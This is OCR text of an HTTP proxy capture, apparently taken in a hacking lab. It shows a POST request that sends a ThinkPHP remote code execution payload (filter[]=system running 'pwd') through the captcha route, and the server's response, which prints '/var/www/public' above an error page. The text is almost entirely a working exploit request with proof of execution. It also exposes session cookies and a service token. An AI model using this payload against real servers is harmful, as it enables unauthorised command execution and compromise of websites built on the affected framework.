 Request
Pretty Raw Hex \n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: node.hackhub.get-shell.com:49415
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=d7be0e9caecb61dd8e768320787ec4f6; service_token=
2829JTNMRRIt%252BfP7aFtiW5VfqEF6KycJ8dDhzWsUS529AEI6x8FndPw; admin_session=
dd5addd723bb2eacdcc252269f430b95
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 73
12
13 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Mar 2025 04:45:20 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 7348
10
11 /var/www/public
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="UTF-8">
16 <title>
System Error
</title>
17 <meta name="robots" content="noindex,nofollow" />
18 <meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no">
19 <style>
20 /* Base */
21 body{
22 color:#333;
23 font:14pxVerdana,"Helvetica Neue",helvetica,Arial,'Microsoft YaHei'
,sans-serif;
24 margin:0;